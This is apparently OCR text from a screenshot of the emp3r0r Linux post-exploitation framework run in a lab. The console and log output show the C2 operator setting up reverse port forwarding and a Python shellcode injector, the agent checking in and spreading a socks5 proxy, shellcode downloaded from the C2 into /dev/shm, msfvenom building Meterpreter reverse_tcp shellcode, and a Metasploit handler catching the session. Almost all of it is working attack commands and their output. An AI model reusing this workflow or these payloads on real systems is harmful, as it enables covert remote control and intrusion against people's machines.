 Windows PowerShell
emp3r0r:2:test - "jm33-ROG-G1
by jm33-m0
2021/01/11 09:35:26
[0] Knock.. Knock...
044a0f4c from 192.168.80.165:60774 - HTTP2 (https://192.168.80.129), running 'Ubuntu 20.04 LTS 20.04'
emp3r0r > use port_fwd
Using module 'port_fwd'
emp3r0r (port_fwd) > set switch reverse
emp3r0r (port_fwd) > set to 127.0.0.1:4444
emp3r0r (port_fwd) > set listen_port 4444
emp3r0r (port_fwd) > target 0
emp3r0r (port_fwd) > run
emp3r0r (port_fwd) > use injector
Using module 'injector'
emp3r0r (injector) > info
Option Value
====== =====
module injector
target 0
pid 0
method python
emp3r0r (injector) > run
2021/01/11 09:36:46 Please wait...
2021/01/11 09:36:46 Got a portFwd (reverse) connection (cd8c6da2-9ee8-4d69-9d92-db2536043e08_656-reverse) from 192.168.80.165:60774
emp3r0r (injector) >
1. set up reverse port mapping
to metasploit on CC
2. use python shellcode loader
to load meterpreter shellcode
u@ubuntu2004:/tmp$ ./agent-
agent-044a0f4c-541a-11eb-8b29-00155d8d5ecf agent-a61ae7b2-5418-11eb-b64d-00155d8d5ecf
u@ubuntu2004:/tmp$ ./agent-044a0f4c-541a-11eb-8b29-00155d8d5ecf
emp3r0r agent has started
2021/01/11 22:35:26 [+] It seems that we have internet access, let's start a socks5 proxy to help others
2021/01/11 22:35:26 Broadcasting our proxy...
2021/01/11 22:35:26 Socks5Proxy started on 0.0.0.0:51167
2021/01/11 22:35:26 Checking if we are in a container...
2021/01/11 22:35:26 no, we are not
2021/01/11 22:35:27 Collected system info, now checking in...
2021/01/11 22:35:27 Checked in on CC: https://192.168.80.129:34967/
2021/01/11 22:35:27 Connected to CC TunAPI
2021/01/11 22:35:27 check CC response: started
2021/01/11 22:36:33 PortFwd (reversed) started: 4444 (cd8c6da2-9ee8-4d69-9d92-db2536043e08)
2021/01/11 22:36:39 BroadcastMsg: sent fd8ppCwkCniMwBLD9odxNczdVtjRX4QiVuZIItdW6XEdHrFxk_FfTEV4uMAO (socks5://192.168.80.165:51
167) to 192.168.80.255
2021/01/11 22:36:39 BroadcastMsg: sent v1TuxYOPz_W1-JF4RX7DDChaM2yM5n68A0aiGjaF7uSqVKAe-IIvHVqtmEM= (socks5://192.168.6.128:511
67) to 192.168.6.255
2021/01/11 22:36:39 Broadcasting our proxy...
2021/01/11 22:36:47 DownloadViaCC: downloading from https://192.168.80.129:34967/shellcode.txt to /dev/shm/.../9d316a18-1778-4c
29-881b-a4af08209efb/shellcode.txt...
emp3r0r/core on master [!↑] via v1.15.6 via v3.7.9 took 2s
❯ ./build.py agent -y
Choosing 'yes' for 'Use cached CC address (192.168.80.129)?'
CC status indicator: http://192.168.80.129:8080/1.txt
Copy ./tls/emp3r0r-key.pem to ./build
Copy ./tls/emp3r0r-cert.pem to ./build
GO BUILD starts...
GO BUILD ends...
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
7299072 -> 2737428 37.50% linux/amd64 agent-044a0f4c-541a-11eb-8b29-00155d8d5ecf
Packed 1 file.
emp3r0r/core on master [!↑] via v1.15.6 via v3.7.9 took 24s
❯ scp build/agent-044a0f4c-541a-11eb-8b29-00155d8d5ecf ubuntu.vm:/tmp
agent-044a0f4c-541a-11eb-8b29-00155d8d5ecf 100% 2673KB 45.0MB/s 00:00
emp3r0r/core on master [!↑] via v1.15.6 via v3.7.9
❯
emp3r0r/core on master [!↑] via v1.15.6 via v3.7.9
❯ scp -r build/* kali.vm:emp3r0r/
agent-044a0f4c-541a-11eb-8b29-00155d8d5ecf 100% 2673KB 73.1MB/s 00:00
build.json 100% 242 240.8KB/s 00:00
cc-eb662470-5419-11eb-9513-00155d8d5ecf 100% 2555KB 92.9MB/s 00:00
emp3r0r-cert.pem 100% 1155 285.6KB/s 00:00
emp3r0r-key.pem 100% 1675 1.5MB/s 00:00
emp3r0r/core on master [!↑] via v1.15.6 via v3.7.9
❯
I love
metasploit get target host's
connection via emp3r0r
=[
+ -- --=[ 2090 exploits - 1128 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6
handler on 0.0.0.0:4444
3008420 bytes) to 127.0.0.1
ion 1 opened (127.0.0.1:4444 ->
2021-01-11 09:36:46 -0500
meterpreter
(k㉿kali)-[/tmp/emp3r0r/www]
$ msfvenom -b '\0' -p linux/x64/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=44
44 -f raw -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the paylo
ad
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=57, char=0x
5c)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor chosen with final size 175
Payload size: 175 bytes
Saved as: shellcode.bin
(k㉿kali)-[/tmp/emp3r0r/www]
$ xxd -i shellcode.bin | grep 0x | tr -d '[:space:]' | tr -d ',' | sed 's/0x/\\x
/g' | tee shellcode.txt
\x48\x31\xc9\x48\x81\xe9\xef\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\xd0\x
generate
shellcode
to load
(k㉿kali)-[/tmp/emp3r0r/www]
$
1 1062 MB 1% 1:ruby
kali 09:36:59 up 1:31 7 users ruby
emp3r0r 1427 MB 0% 1:dev - 2:test:*
jm33-ROG-G14 22:37:03 up 1:33 zsh